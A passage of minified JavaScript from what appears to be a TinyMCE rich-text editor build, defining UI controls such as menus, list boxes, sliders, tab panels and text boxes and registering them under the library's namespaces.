hide",function(a){a.control.items&&a.control.items().each(function(a){a.active(a.settings.selected)})}).fire("show"),a.on("hide",function(b){b.control===a&&c.classes.remove("selected")}),a.submenu=!0),a._parentMenu=e,a.classes.add("menu-sub");var f=a.testMoveRel(c.getEl(),c.isRtl()?["tl-tr","bl-br","tr-tl","br-bl"]:["tr-tl","br-bl","tl-tr","bl-br"]);a.moveRel(c.getEl(),f),a.rel=f,f="menu-sub-"+f,a.classes.remove(a._lastRel).add(f),a._lastRel=f,c.classes.add("selected"),c.aria("expanded",!0)}},hideMenu:function(){var a=this;return a.menu&&(a.menu.items().each(function(a){a.hideMenu&&a.hideMenu()}),a.menu.hide(),a.aria("expanded",!1)),a},renderHtml:function(){function a(a){var b,d,e={};for(e=c.mac?{alt:"&#x2325;",ctrl:"&#x2318;",shift:"&#x21E7;",meta:"&#x2318;"}:{meta:"Ctrl"},a=a.split("+"),b=0;b<a.length;b++)d=e[a[b].toLowerCase()],d&&(a[b]=d);return a.join("+")}function b(a){return a.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function d(a){var c=h.match||"";return c?a.replace(new RegExp(b(c),"gi"),function(a){return"!mce~match["+a+"]mce~match!"}):a}function e(a){return a.replace(new RegExp(b("!mce~match["),"g"),"<b>").replace(new RegExp(b("]mce~match!"),"g"),"</b>")}var f=this,g=f._id,h=f.settings,i=f.classPrefix,j=f.state.get("text"),k=f.settings.icon,l="",m=h.shortcut,n=f.encode(h.url),o="";return k&&f.parent().classes.add("menu-has-icons"),h.image&&(l=" style=\"background-image: url('"+h.image+"')\""),m&&(m=a(m)),k=i+"ico "+i+"i-"+(f.settings.icon||"none"),o="-"!==j?'<i class="'+k+'"'+l+"></i>\xa0":"",j=e(f.encode(d(j))),n=e(f.encode(d(n))),'<div id="'+g+'" class="'+f.classes+'" tabindex="-1">'+o+("-"!==j?'<span id="'+g+'-text" class="'+i+'text">'+j+"</span>":"")+(m?'<div id="'+g+'-shortcut" class="'+i+'menu-shortcut">'+m+"</div>":"")+(h.menu?'<div class="'+i+'caret"></div>':"")+(n?'<div class="'+i+'menu-item-link">'+n+"</div>":"")+"</div>"},postRender:function(){var a=this,b=a.settings,c=b.textStyle;if("function"==typeof c&&(c=c.call(this)),c){var e=a.getEl("text");e&&e.setAttribute("style",c)}return a.on("mouseenter click",function(c){c.control===a&&(b.menu||"click"!==c.type?(a.showMenu(),c.aria&&a.menu.focus(!0)):(a.fire("select"),d.requestAnimationFrame(function(){a.parent().hideAll()})))}),a._super(),a},hover:function(){var a=this;return a.parent().items().each(function(a){a.classes.remove("selected")}),a.classes.toggle("selected",!0),a},active:function(a){return"undefined"!=typeof a&&this.aria("checked",a),this._super(a)},remove:function(){this._super(),this.menu&&this.menu.remove()}})}),g("3g",["a","2b","5"],function(a,b,c){"use strict";return function(d,e){var f,g,h=this,i=b.classPrefix;h.show=function(b,j){function k(){f&&(a(d).append('<div class="'+i+"throbber"+(e?" "+i+"throbber-inline":"")+'"></div>'),j&&j())}return h.hide(),f=!0,b?g=c.setTimeout(k,b):k(),h},h.hide=function(){var a=d.lastChild;return c.clearTimeout(g),a&&a.className.indexOf("throbber")!=-1&&a.parentNode.removeChild(a),f=!1,h}}}),g("3h",["2k","3f","3g","9"],function(a,b,c,d){"use strict";return a.extend({Defaults:{defaultType:"menuitem",border:1,layout:"stack",role:"application",bodyRole:"menu",ariaRoot:!0},init:function(a){var b=this;if(a.autohide=!0,a.constrainToViewport=!0,"function"==typeof a.items&&(a.itemsFactory=a.items,a.items=[]),a.itemDefaults)for(var c=a.items,e=c.length;e--;)c[e]=d.extend({},a.itemDefaults,c[e]);b._super(a),b.classes.add("menu")},repaint:function(){return this.classes.toggle("menu-align",!0),this._super(),this.getEl().style.height="",this.getEl("body").style.height="",this},cancel:function(){var a=this;a.hideAll(),a.fire("select")},load:function(){function a(){e.throbber&&(e.throbber.hide(),e.throbber=null)}var b,d,e=this;d=e.settings.itemsFactory,d&&(e.throbber||(e.throbber=new c(e.getEl("body"),!0),0===e.items().length?(e.throbber.show(),e.fire("loading")):e.throbber.show(100,function(){e.items().remove(),e.fire("loading")}),e.on("hide close",a)),e.requestTime=b=(new Date).getTime(),e.settings.itemsFactory(function(c){return 0===c.length?void e.hide():void(e.requestTime===b&&(e.getEl().style.width="",e.getEl("body").style.width="",a(),e.items().remove(),e.getEl("body").innerHTML="",e.add(c),e.renderNew(),e.fire("loaded")))}))},hideAll:function(){var a=this;return this.find("menuitem").exec("hideMenu"),a._super()},preRender:function(){var a=this;return a.items().each(function(b){var c=b.settings;if(c.icon||c.image||c.selectable)return a._hasIcons=!0,!1}),a.settings.itemsFactory&&a.on("postrender",function(){a.settings.itemsFactory&&a.load()}),a._super()}})}),g("3i",["3e","3h"],function(a,b){"use strict";return a.extend({init:function(a){function b(c){for(var f=0;f<c.length;f++){if(d=c[f].selected||a.value===c[f].value)return e=e||c[f].text,g.state.set("value",c[f].value),!0;if(c[f].menu&&b(c[f].menu))return!0}}var c,d,e,f,g=this;g._super(a),a=g.settings,g._values=c=a.values,c&&("undefined"!=typeof a.value&&b(c),!d&&c.length>0&&(e=c[0].text,g.state.set("value",c[0].value)),g.state.set("menu",c)),g.state.set("text",a.text||e),g.classes.add("listbox"),g.on("select",function(b){var c=b.control;f&&(b.lastControl=f),a.multiple?c.active(!c.active()):g.value(b.control.value()),f=c})},bindStates:function(){function a(a,c){a instanceof b&&a.items().each(function(a){a.hasMenus()||a.active(a.value()===c)})}function c(a,b){var d;if(a)for(var e=0;e<a.length;e++){if(a[e].value===b)return a[e];if(a[e].menu&&(d=c(a[e].menu,b)))return d}}var d=this;return d.on("show",function(b){a(b.control,d.value())}),d.state.on("change:value",function(a){var b=c(d.state.get("menu"),a.value);b?d.text(b.text):d.text(d.settings.text)}),d._super()}})}),g("3j",["2s"],function(a){"use strict";return a.extend({Defaults:{classes:"radio",role:"radio"}})}),g("3k",["2m","2f"],function(a,b){"use strict";return a.extend({renderHtml:function(){var a=this,b=a.classPrefix;return a.classes.add("resizehandle"),"both"==a.settings.direction&&a.classes.add("resizehandle-both"),a.canFocus=!1,'<div id="'+a._id+'" class="'+a.classes+'"><i class="'+b+"ico "+b+'i-resize"></i></div>'},postRender:function(){var a=this;a._super(),a.resizeDragHelper=new b(this._id,{start:function(){a.fire("ResizeStart")},drag:function(b){"both"!=a.settings.direction&&(b.deltaX=0),a.fire("Resize",b)},stop:function(){a.fire("ResizeEnd")}})},remove:function(){return this.resizeDragHelper&&this.resizeDragHelper.destroy(),this._super()}})}),g("3l",["2m"],function(a){"use strict";function b(a){var b="";if(a)for(var c=0;c<a.length;c++)b+='<option value="'+a[c]+'">'+a[c]+"</option>";return b}return a.extend({Defaults:{classes:"selectbox",role:"selectbox",options:[]},init:function(a){var b=this;b._super(a),b.settings.size&&(b.size=b.settings.size),b.settings.options&&(b._options=b.settings.options),b.on("keydown",function(a){var c;13==a.keyCode&&(a.preventDefault(),b.parents().reverse().each(function(a){if(a.toJSON)return c=a,!1}),b.fire("submit",{data:c.toJSON()}))})},options:function(a){return arguments.length?(this.state.set("options",a),this):this.state.get("options")},renderHtml:function(){var a,c=this,d="";return a=b(c._options),c.size&&(d=' size = "'+c.size+'"'),'<select id="'+c._id+'" class="'+c.classes+'"'+d+">"+a+"</select>"},bindStates:function(){var a=this;return a.state.on("change:options",function(c){a.getEl().innerHTML=b(c.value)}),a._super()}})}),g("3m",["2m","2f","4h"],function(a,b,c){"use strict";function d(a,b,c){return a<b&&(a=b),a>c&&(a=c),a}function e(a,b,c){a.setAttribute("aria-"+b,c)}function f(a,b){var d,f,g,h,i,j;"v"==a.settings.orientation?(h="top",g="height",f="h"):(h="left",g="width",f="w"),j=a.getEl("handle"),d=(a.layoutRect()[f]||100)-c.getSize(j)[g],i=d*((b-a._minValue)/(a._maxValue-a._minValue))+"px",j.style[h]=i,j.style.height=a.layoutRect().h+"px",e(j,"valuenow",b),e(j,"valuetext",""+a.settings.previewFilter(b)),e(j,"valuemin",a._minValue),e(j,"valuemax",a._maxValue)}return a.extend({init:function(a){var b=this;a.previewFilter||(a.previewFilter=function(a){return Math.round(100*a)/100}),b._super(a),b.classes.add("slider"),"v"==a.orientation&&b.classes.add("vertical"),
b._minValue=a.minValue||0,b._maxValue=a.maxValue||100,b._initValue=b.state.get("value")},renderHtml:function(){var a=this,b=a._id,c=a.classPrefix;return'<div id="'+b+'" class="'+a.classes+'"><div id="'+b+'-handle" class="'+c+'slider-handle" role="slider" tabindex="-1"></div></div>'},reset:function(){this.value(this._initValue).repaint()},postRender:function(){function a(a,b,c){return(c+a)/(b-a)}function e(a,b,c){return c*(b-a)-a}function f(b,c){function f(f){var g;g=n.value(),g=e(b,c,a(b,c,g)+.05*f),g=d(g,b,c),n.value(g),n.fire("dragstart",{value:g}),n.fire("drag",{value:g}),n.fire("dragend",{value:g})}n.on("keydown",function(a){switch(a.keyCode){case 37:case 38:f(-1);break;case 39:case 40:f(1)}})}function g(a,e,f){var g,h,i,o,p;n._dragHelper=new b(n._id,{handle:n._id+"-handle",start:function(a){g=a[j],h=parseInt(n.getEl("handle").style[k],10),i=(n.layoutRect()[m]||100)-c.getSize(f)[l],n.fire("dragstart",{value:p})},drag:function(b){var c=b[j]-g;o=d(h+c,0,i),f.style[k]=o+"px",p=a+o/i*(e-a),n.value(p),n.tooltip().text(""+n.settings.previewFilter(p)).show().moveRel(f,"bc tc"),n.fire("drag",{value:p})},stop:function(){n.tooltip().hide(),n.fire("dragend",{value:p})}})}var h,i,j,k,l,m,n=this;h=n._minValue,i=n._maxValue,"v"==n.settings.orientation?(j="screenY",k="top",l="height",m="h"):(j="screenX",k="left",l="width",m="w"),n._super(),f(h,i,n.getEl("handle")),g(h,i,n.getEl("handle"))},repaint:function(){this._super(),f(this,this.value())},bindStates:function(){var a=this;return a.state.on("change:value",function(b){f(a,b.value)}),a._super()}})}),g("3n",["2m"],function(a){"use strict";return a.extend({renderHtml:function(){var a=this;return a.classes.add("spacer"),a.canFocus=!1,'<div id="'+a._id+'" class="'+a.classes+'"></div>'}})}),g("3o",["3e","4h","a"],function(a,b,c){return a.extend({Defaults:{classes:"widget btn splitbtn",role:"button"},repaint:function(){var a,d,e=this,f=e.getEl(),g=e.layoutRect();return e._super(),a=f.firstChild,d=f.lastChild,c(a).css({width:g.w-b.getSize(d).width,height:g.h-2}),c(d).css({height:g.h-2}),e},activeMenu:function(a){var b=this;c(b.getEl().lastChild).toggleClass(b.classPrefix+"active",a)},renderHtml:function(){var a,b=this,c=b._id,d=b.classPrefix,e=b.state.get("icon"),f=b.state.get("text"),g="";return a=b.settings.image,a?(e="none","string"!=typeof a&&(a=window.getSelection?a[0]:a[1]),a=" style=\"background-image: url('"+a+"')\""):a="",e=b.settings.icon?d+"ico "+d+"i-"+e:"",f&&(b.classes.add("btn-has-text"),g='<span class="'+d+'txt">'+b.encode(f)+"</span>"),'<div id="'+c+'" class="'+b.classes+'" role="button" tabindex="-1"><button type="button" hidefocus="1" tabindex="-1">'+(e?'<i class="'+e+'"'+a+"></i>":"")+g+'</button><button type="button" class="'+d+'open" hidefocus="1" tabindex="-1">'+(b._menuBtnText?(e?"\xa0":"")+b._menuBtnText:"")+' <i class="'+d+'caret"></i></button></div>'},postRender:function(){var a=this,b=a.settings.onclick;return a.on("click",function(a){var c=a.target;if(a.control==this)for(;c;){if(a.aria&&"down"!=a.aria.key||"BUTTON"==c.nodeName&&c.className.indexOf("open")==-1)return a.stopImmediatePropagation(),void(b&&b.call(this,a));c=c.parentNode}}),delete a.settings.onclick,a._super()}})}),g("3p",["36"],function(a){"use strict";return a.extend({Defaults:{containerClass:"stack-layout",controlClass:"stack-layout-item",endClass:"break"},isNative:function(){return!0}})}),g("3q",["2h","a","4h"],function(a,b,c){"use strict";return a.extend({Defaults:{layout:"absolute",defaults:{type:"panel"}},activateTab:function(a){var c;this.activeTabId&&(c=this.getEl(this.activeTabId),b(c).removeClass(this.classPrefix+"active"),c.setAttribute("aria-selected","false")),this.activeTabId="t"+a,c=this.getEl("t"+a),c.setAttribute("aria-selected","true"),b(c).addClass(this.classPrefix+"active"),this.items()[a].show().fire("showtab"),this.reflow(),this.items().each(function(b,c){a!=c&&b.hide()})},renderHtml:function(){var a=this,b=a._layout,c="",d=a.classPrefix;return a.preRender(),b.preRender(a),a.items().each(function(b,e){var f=a._id+"-t"+e;b.aria("role","tabpanel"),b.aria("labelledby",f),c+='<div id="'+f+'" class="'+d+'tab" unselectable="on" role="tab" aria-controls="'+b._id+'" aria-selected="false" tabIndex="-1">'+a.encode(b.settings.title)+"</div>"}),'<div id="'+a._id+'" class="'+a.classes+'" hidefocus="1" tabindex="-1"><div id="'+a._id+'-head" class="'+d+'tabs" role="tablist">'+c+'</div><div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+b.renderHtml(a)+"</div></div>"},postRender:function(){var a=this;a._super(),a.settings.activeTab=a.settings.activeTab||0,a.activateTab(a.settings.activeTab),this.on("click",function(b){var c=b.target.parentNode;if(c&&c.id==a._id+"-head")for(var d=c.childNodes.length;d--;)c.childNodes[d]==b.target&&a.activateTab(d)})},initLayoutRect:function(){var a,b,d,e=this;b=c.getSize(e.getEl("head")).width,b=b<0?0:b,d=0,e.items().each(function(a){b=Math.max(b,a.layoutRect().minW),d=Math.max(d,a.layoutRect().minH)}),e.items().each(function(a){a.settings.x=0,a.settings.y=0,a.settings.w=b,a.settings.h=d,a.layoutRect({x:0,y:0,w:b,h:d})});var f=c.getSize(e.getEl("head")).height;return e.settings.minWidth=b,e.settings.minHeight=d+f,a=e._super(),a.deltaH+=f,a.innerH=a.h-a.deltaH,a}})}),g("3r",["2m","9","4h"],function(a,b,c){return a.extend({init:function(a){var b=this;b._super(a),b.classes.add("textbox"),a.multiline?b.classes.add("multiline"):(b.on("keydown",function(a){var c;13==a.keyCode&&(a.preventDefault(),b.parents().reverse().each(function(a){if(a.toJSON)return c=a,!1}),b.fire("submit",{data:c.toJSON()}))}),b.on("keyup",function(a){b.state.set("value",a.target.value)}))},repaint:function(){var a,b,c,d,e,f=this,g=0;a=f.getEl().style,b=f._layoutRect,e=f._lastRepaintRect||{};var h=document;return!f.settings.multiline&&h.all&&(!h.documentMode||h.documentMode<=8)&&(a.lineHeight=b.h-g+"px"),c=f.borderBox,d=c.left+c.right+8,g=c.top+c.bottom+(f.settings.multiline?8:0),b.x!==e.x&&(a.left=b.x+"px",e.x=b.x),b.y!==e.y&&(a.top=b.y+"px",e.y=b.y),b.w!==e.w&&(a.width=b.w-d+"px",e.w=b.w),b.h!==e.h&&(a.height=b.h-g+"px",e.h=b.h),f._lastRepaintRect=e,f.fire("repaint",{},!1),f},renderHtml:function(){var a,d,e=this,f=e.settings;return a={id:e._id,hidefocus:"1"},b.each(["rows","spellcheck","maxLength","size","readonly","min","max","step","list","pattern","placeholder","required","multiple"],function(b){a[b]=f[b]}),e.disabled()&&(a.disabled="disabled"),f.subtype&&(a.type=f.subtype),d=c.create(f.multiline?"textarea":"input",a),d.value=e.state.get("value"),d.className=e.classes,d.outerHTML},value:function(a){return arguments.length?(this.state.set("value",a),this):(this.state.get("rendered")&&this.state.set("value",this.getEl().value),this.state.get("value"))},postRender:function(){var a=this;a.getEl().value=a.state.get("value"),a._super(),a.$el.on("change",function(b){a.state.set("value",b.target.value),a.fire("change",b)})},bindStates:function(){var a=this;return a.state.on("change:value",function(b){a.getEl().value!=b.value&&(a.getEl().value=b.value)}),a.state.on("change:disabled",function(b){a.getEl().disabled=b.value}),a._super()},remove:function(){this.$el.off(),this._super()}})}),g("1f",["28","29","2a","2b","2c","2d","2e","2f","2g","2h","2i","2j","2k","1z","20","2l","2m","2n","21","2o","2p","2q","2r","2s","2t","2u","2v","2w","2x","2y","2z","30","31","32","33","34","35","36","37","38","39","3a","3b","3c","3d","3e","3f","3g","3h","3i","3j","3k","3l","3m","3n","3o","3p","3q","3r"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea){"use strict";var fa=function(a,b){e.add(a.split(".").pop(),b)},ga=function(a,b,c){var d,e;for(e=b.split(/[.\/]/),d=0;d<e.length-1;++d)void 0===a[e[d]]&&(a[e[d]]={}),a=a[e[d]];a[e[e.length-1]]=c,fa(b,c)},ha=function(fa){ga(fa,"ui.Selector",a),ga(fa,"ui.Collection",b),ga(fa,"ui.ReflowQueue",c),ga(fa,"ui.Control",d),ga(fa,"ui.Factory",e),ga(fa,"ui.KeyboardNavigation",f),ga(fa,"ui.Container",g),ga(fa,"ui.DragHelper",h),ga(fa,"ui.Scrollable",i),ga(fa,"ui.Panel",j),ga(fa,"ui.Movable",k),ga(fa,"ui.Resizable",l),ga(fa,"ui.FloatPanel",m),ga(fa,"ui.Window",n),ga(fa,"ui.MessageBox",o),ga(fa,"ui.Tooltip",p),ga(fa,"ui.Widget",q),ga(fa,"ui.Progress",r),ga(fa,"ui.Notification",s),ga(fa,"ui.Layout",t),ga(fa,"ui.AbsoluteLayout",u),ga(fa,"ui.Button",v),ga(fa,"ui.ButtonGroup",w),ga(fa,"ui.Checkbox",x),ga(fa,"ui.ComboBox",y),ga(fa,"ui.ColorBox",z),ga(fa,"ui.PanelButton",A),ga(fa,"ui.ColorButton",B),ga(fa,"ui.ColorPicker",C),ga(fa,"ui.Path",D),ga(fa,"ui.ElementPath",E),ga(fa,"ui.FormItem",F),ga(fa,"ui.Form",G),ga(fa,"ui.FieldSet",H),ga(fa,"ui.FilePicker",I),ga(fa,"ui.FitLayout",J),ga(fa,"ui.FlexLayout",K),ga(fa,"ui.FlowLayout",L),ga(fa,"ui.FormatControls",M),ga(fa,"ui.GridLayout",N),ga(fa,"ui.Iframe",O),ga(fa,"ui.InfoBox",P),ga(fa,"ui.Label",Q),ga(fa,"ui.Toolbar",R),ga(fa,"ui.MenuBar",S),ga(fa,"ui.MenuButton",T),ga(fa,"ui.MenuItem",U),ga(fa,"ui.Throbber",V),ga(fa,"ui.Menu",W),ga(fa,"ui.ListBox",X),ga(fa,"ui.Radio",Y),ga(fa,"ui.ResizeHandle",Z),ga(fa,"ui.SelectBox",$),ga(fa,"ui.Slider",_),ga(fa,"ui.Spacer",aa),ga(fa,"ui.SplitButton",ba),ga(fa,"ui.StackLayout",ca),ga(fa,"ui.TabPanel",da),ga(fa,"ui.TextBox",ea),ga(fa,"ui.Api",ia)},ia={appendTo:ha};return ia}),g("1",["3","4","5","6","7","8","9","a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","10","11","12","13","14","15","16","17","18","19","1a","1b","1c","1d","1e","1f"],function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W){var X=O,Y=function(a,b,c){var d,e;for(e=b.split(/[.\/]/),d=0;d<e.length-1;++d)void 0===a[e[d]]&&(a[e[d]]={}),a=a[e[d]];a[e[e.length-1]]=c};return Y(X,"geom.Rect",a),Y(X,"util.Promise",b),Y(X,"util.Delay",c),Y(X,"Env",d),Y(X,"dom.EventUtils",e),Y(X,"dom.Sizzle",f),Y(X,"util.Tools",g),Y(X,"dom.DomQuery",h),Y(X,"html.Styles",i),Y(X,"dom.TreeWalker",j),Y(X,"html.Entities",k),Y(X,"dom.DOMUtils",l),Y(X,"dom.ScriptLoader",m),Y(X,"AddOnManager",n),Y(X,"dom.RangeUtils",o),Y(X,"html.Node",p),Y(X,"html.Schema",q),Y(X,"html.SaxParser",r),Y(X,"html.DomParser",s),Y(X,"html.Writer",t),Y(X,"html.Serializer",u),Y(X,"dom.Serializer",v),Y(X,"util.VK",w),Y(X,"dom.ControlSelection",x),Y(X,"dom.BookmarkManager",y),Y(X,"dom.Selection",z),Y(X,"Formatter",A),Y(X,"UndoManager",B),Y(X,"EditorCommands",C),Y(X,"util.URI",D),Y(X,"util.Class",E),Y(X,"util.EventDispatcher",F),Y(X,"util.Observable",G),Y(X,"WindowManager",H),Y(X,"NotificationManager",I),Y(X,"EditorObservable",J),Y(X,"Shortcuts",K),Y(X,"Editor",L),Y(X,"util.I18n",M),Y(X,"FocusManager",N),Y(X,"EditorManager",O),Y(X,"util.XHR",P),Y(X,"util.JSON",Q),Y(X,"util.JSONRequest",R),Y(X,"util.JSONP",S),Y(X,"util.LocalStorage",T),Y(X,"Compat",U),Y(X,"util.Color",V),W.appendTo(X),U.register(X),X}),g("2",[],function(){var a=this||window,b=function(b){"function"==typeof a.define&&(a.define.amd||(a.define("ephox/tinymce",[],function(){return b}),a.define("17",[],function(){return b}))),"object"==typeof module&&(module.exports=b)};return{exposeToModuleLoaders:b}}),g("0",["1","2"],function(a,b){return function(){return window.tinymce=a,window.tinyMCE=a,b.exposeToModuleLoaders(a),a}}),d("0")()}();